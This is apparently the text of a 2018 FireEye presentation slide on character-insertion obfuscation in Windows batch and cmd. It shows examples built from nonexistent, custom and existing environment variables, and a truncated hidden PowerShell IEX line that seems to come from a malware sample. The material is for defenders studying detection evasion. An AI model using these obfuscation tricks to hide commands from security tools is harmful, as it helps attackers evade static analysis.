 Deep Dive: Character Insertion Obfuscation
• Typically more useful for evading static analysis detections rather than
dynamic detections
• Nonexistent env vars (batch files)
echo "Find Evil!" → ec%a%ho "Fi%b%nd Ev%c%il!"
• https://marcin-chwedczuk.github.io/obfuscating-windows-batch-files
• Custom env vars
..\..\..\WINDOWS\system32\cmd.exe /V /K set p=p&&!p!owershell
-w hidden -c "IEX ((('Q0zF='+'Q0z'+'env:T'+'emp+'+'zARYUEyjv'…
• Existing env vars
C:\> echo %ProgramData%
C:\ProgramData
C:\> echo
%ProgramData:~0,1%%ProgramData:~9,2%
CmD
47 COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.
FireEye